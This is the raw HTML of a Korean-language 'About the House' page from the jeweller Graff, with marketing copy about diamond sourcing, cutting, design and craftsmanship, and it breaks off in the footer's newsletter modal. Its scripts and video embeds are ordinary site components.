</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="검색">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">검색하기</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="회원 가입/등록" href="https://www.graff.com/kr-ko/login/"
    aria-label="회원 가입/등록"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">회원 가입/등록</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="위시리스트"  href="/kr-ko/wishlist/" aria-label="위시리스트">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/kr-ko/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="장바구니 보기">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">장바구니 보기</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">취소</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                예
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "legalName": "Graff",
  "url": "https://www.graff.com/kr-ko/home/",
  "logo": "https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe16f9d65/images/logo.svg",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+1 2123559292",
      "contactType": "customer service"
    }
  ],
  "sameAs": [
    "https://www.facebook.com/graff/"
  ]
}
</script>

<script>
function googleMapsApiCallback() {}
window.googleMapsApiCallback=googleMapsApiCallback;
</script>

<div class="l-experience-region"><div class="b-experience-component js-section b-experience-component--pagetitle   "><div class="b-pdcmp
    h-pb--64 
    
    
    "
>
    
    <div  class="b-page-title
        h-text--center
    ">
        <div class="b-page-title__container">
            
                <h1 class="b-page-title__headline  ">
                    그라프 하우스 소개
                </h1>
            
            
                <h4 class="b-page-title__sub-headline  ">
                    환상적인 세계로 오신 것을 환영합니다.
                </h4>
            
            
                <div class="b-page-title__description ">
                    <p><p class="h-fz--15">그라프 하우스는 50년 이상의 세월 동안 가장 희귀하고 아름다운 보석들을 대표해왔습니다. 그라프 가문은 다른 다이아몬드 하우스와 달리, 원석 선택에서부터 주얼리가 만들어지는 모든 단계에 직접 관여함으로써 전문성과 경험을 수십 년 간 쌓아 왔습니다. 어떤 단계에서도 쉬운 길을 선택하지 않았습니다. 지름길을 간 적도 없습니다. 오직 완벽함만이 중요합니다.</span></p>
                </div>
            
            
            
        </div>
        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--left
    
    
    h-bg--black__m
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-3cbc33c4cf1f0d34df09a7902b">
                    
                        









    <style>
        .picture-3cbc33c4cf1f0d34df09a7902b .b-picture__el {
            position: relative;
        }

        .picture-3cbc33c4cf1f0d34df09a7902b .b-picture__el img {
            position: absolute;
        }

        .picture-3cbc33c4cf1f0d34df09a7902b .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-3cbc33c4cf1f0d34df09a7902b .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-3cbc33c4cf1f0d34df09a7902b .b-picture__el::after {
                padding-bottom: 56.6800%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-3cbc33c4cf1f0d34df09a7902b"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfd69bad9/Laurence-Graff-holding-nine-of-the-worlds-largest-and-rarest-diamonds-in-two-hands.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd053ffb8/images/Close-up-of-Laurence-Graff-s-hands-holding-some-of-the-most-important-diamonds.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd053ffb8/images/Close-up-of-Laurence-Graff-s-hands-holding-some-of-the-most-important-diamonds.jpg"
            alt="Close up of famous diamonds in the hands of Mr Laurence Graff OBE"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>채굴</h3><h2><span class="h-fz--23__m h-fz--28__d d h-clr--white">숨겨진 경이로움을 찾는 여정</span></h2><div class="h-pl--48__d h-clr--white__d h-fz--15">가장 뛰어난 품질의 다이아몬드를 발견하려면 지구 깊은 곳으로의 탐험이 필요합니다. 이는 상상 이상으로 어려운 과정입니다.&nbsp;그라프 보석학자들은 현존하는 가장 훌륭한 다이아몬드와 동일하거나 그 이상의 원석을 발견하기 위해 매일매일 노력합니다.&nbsp;그라프의 모든 보석은 나이가 수백만 년에 달하는 경우가 많으며 윤리적으로 채굴되고 원산지 추적도 가능합니다.</div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video h-width-perc--60__d h-px--0  l-grid__col-6-d">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--5504250444001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;5504250444001&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-5504250444001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_935_5504250444001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="5504250444001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-px--0
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d 
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h4><div class="h-text--h3">분석</div></h4><h2><span class="h-fz--23__m h-fz--28__d">비밀을 밝히는 통역사</div></h2><br><div class="h-pl--48__d h-fz--15">자연 그대로의 다이아몬드는 비밀을 숨기고 있습니다. 이 원석은 작은 보석들로 잘게 쪼개어 질수도 있고, 아니면 하나의 완벽한 다이아몬드가 될 수도 있습니다.<span style="color: rgb(118, 118, 118);">&nbsp;우리의 보석학자는 가능성을 밝혀내기 위해 몇 달의 시간을 소요합니다.&nbsp;그리고 마침내 최적의 컷을 결정하게 되면 다이아몬드는 그 운명이 아무리 원대하더라도 꼭 그 길을 가게 되어 있습니다.</span></div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-bg--accent h-px--48__m h-py-vw--8__m h-py-vw--4__d h-px-vw--8__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--23__m h-clr--white h-fz--32__d">"우리가 오늘날 컷팅하고 생산하는 보석은 내일의 역사적인 보석이 될 것입니다."</span></h2><br><div class="h-text--h3 h-clr--white h-mb--0">— 로렌스 그라프</div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   l-grid__col-6-d ">
                <div class="b-bnr__wrapper" id="bnr-4630a2a3f24e4c955ad79d408d">
                    
                        









    <style>
        .picture-4630a2a3f24e4c955ad79d408d .b-picture__el {
            position: relative;
        }

        .picture-4630a2a3f24e4c955ad79d408d .b-picture__el img {
            position: absolute;
        }

        .picture-4630a2a3f24e4c955ad79d408d .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-4630a2a3f24e4c955ad79d408d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-4630a2a3f24e4c955ad79d408d .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-4630a2a3f24e4c955ad79d408d"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5829058a/The-Graff-Venus-diamond-upon-the-diamond-cutting-wheel.png" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5829058a/The-Graff-Venus-diamond-upon-the-diamond-cutting-wheel.png"
            alt="The Graff Venus diamond upon the diamond cutting wheel"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>컷팅 & 폴리싱</h3><h2><span class="h-fz--23__m h-fz--28__d">완벽에 대한 집착</div></h2><br><div class="h-pl--48__d h-fz--15"><span style="color: rgb(118, 118, 118);">컷팅과 폴리싱 작업은 장인들로 하여금 뛰어난 손재주와 신중함, 그리고 인내심을 요구합니다.&nbsp;왜냐하면 그라프가 세계에서 가장 위대한 보석의 숨겨진 광채를 드러낼 수 있도록 할 가능성은 바로 그들의 기술과 비전에서 나오기 때문입니다.&nbsp;그들의 끝없는 열정과 꾸준한 작업 덕분에, 각 보석이 새 생명을 얻고 숨겨진 아름다움을 하나하나 드러낼 수 있습니다.</span></div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video h-px--0__d  l-grid__col-6-d">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6065690490001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6065690490001&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6065690490001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_137_6065690490001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6065690490001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-px--0__d
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d 
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h4><div class="h-text--h3">디자인</div></h4><h2><span class="h-fz--23__m h-fz--28__d">세월이 흘러도 변치않는 아름다움</div></h2><br><div class="h-pl--48__d h-fz--15"><span style="color: rgb(118, 118, 118);">세계에서 가장 멋진 다이아몬드가 우리의 소유가 됐을 때, 디자인 아뜰리에는 뛰어난 주얼리를 만들 기회를 얻게 되었습니다.&nbsp;트렌드나 유행의 변화를 뛰어넘는 그라프의 디자인은 놀라운 단순함, 완벽한 균형과 비율, 그리고 감각적인 여성미로 유명합니다.</span></div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideleft
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video h-px--0__d  l-grid__col-6-d">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6069680985001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6069680985001&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;aspectRatioPercentage&quot;:&quot;100.0000%&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6069680985001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_600_6069680985001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6069680985001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100.0000%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-px--0__d
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h4><div class="h-text--h3">장인정신</div></h4><h2><span class="h-fz--23__m h-fz--28__d">장인의 유산</div></h2><br><div class="h-pl--48__d h-fz--15"><span style="color: rgb(118, 118, 118);">그라프의 마스터 장인이 되는 과정은 다른 곳에서는 절대 배울 수 없는 지식과 기술을 담고 있는 비밀의 책을 공부하는 것과 같습니다.&nbsp;</span>우리의 런던 작업실에서는 수 세기를 거슬러 올라가는 전통과 최첨단 혁신, 그리고 창의적인 꿈이 만나 현실이 되고 있습니다.</div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    h-bg--black
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video   l-grid__col-6-d">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--5808993562001 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;5808993562001&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-5808993562001"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_641_5808993562001"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="5808993562001"
                data-playlist-id=""
                data-application-id=""
                playsinline
                
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            
             l-grid__col-6-d
            h-text--left
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>유니크 주얼리</h3><h2><span class="h-fz--23__m h-fz--28__d h-clr--white">장인의 유산</span></h2><br><div class="h-pl--48__d h-clr--white__d h-fz--15">그라프는 놀라운 이야기를 담고 있는 뛰어난 보석을 만들어냅니다.&nbsp;그라프는 세계에서 가장 중요한 다이아몬드가 주얼리로 탄생하는 모든 여정에 관여하고, 오늘 우리가 다루고 있는 원석이 내일 위대한 다이아몬드 주얼리로 탄생할 운명이라는 것에 큰 자부심을 가지고 있습니다.</div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-bg--accent h-px--48__m h-py-vw--8__m h-py-vw--4__d h-px-vw--8__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
        <div class="b-bnr__content js-banner__content
            
            
            h-text--center
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h2><span class="h-fz--23__m h-clr--white h-fz--32__d">"그라프의 방식에 왕도나 지름길은 없습니다.&nbsp;완벽함은 우리의 목표이자 우리가 항상 성취하는 결과물입니다."</span></h2><h3><div class="h-text--h3 h-clr--white h-mb--0">— 로렌스 그라프</div></h3>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--banner   ">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--sideright
    
    
    
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__video h-px--0  l-grid__col-6-d">
                
                
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6340136727112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6340136727112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;aspectRatioPercentage&quot;:&quot;100.0000%&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true,&quot;controls&quot;:false}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6340136727112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_118_6340136727112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6340136727112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100.0000%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-px--0
             l-grid__col-6-d
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                h-width-perc--60__d
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <h3>살롱</h3><h2><span class="h-fz--23__m h-fz--28__d">잊지 못할 경험</span></h2><br><div class="h-pl--48__d h-fz--15">그라프 살롱으로 들어오면 자연의 장엄함과 경이로움이 펼쳐집니다. 눈부신 광채를 내뿜는 네클리스에서부터 신비로움 담고 있는 링에 이르기까지 그라프는 여러분을 가장 잘 표현하고, 여러분의 이야기를 완벽하게 담아낼 수 있는 주얼리로 안내해드립니다<span style="color: rgb(118, 118, 118);">.</span></div>
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="b-experience-component js-section b-experience-component--lazyloadcontent   ">
































































<div class="b-pdcmp
    
    
    
    "
>
    
     
    
        <div class="b-lazyload-content "
             data-cmp="lazyLoad" 
            data-json-config='{&quot;urlContent&quot;:&quot;/kr-ko/neareststore/&quot;,&quot;urlParams&quot;:null}'
        >
            
        </div>
    


</div>

</div></div>




<script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>


</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw789c150a/images/logo.svg" alt="그라프" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">그라프 뉴스레터 구독</p>
<p class="h-text--body-lg">비교불가한 그라프 세계의 일원이 되어보세요. 그라프가 트와이스의 사나와 맺은 상징적인 파트너쉽의 최신 뉴스를 구독하시고 만나보세요.</p>
                
                
                
                    <div class="b-bnr__video ">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6355171837112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;videoId&quot;:&quot;6355171837112&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
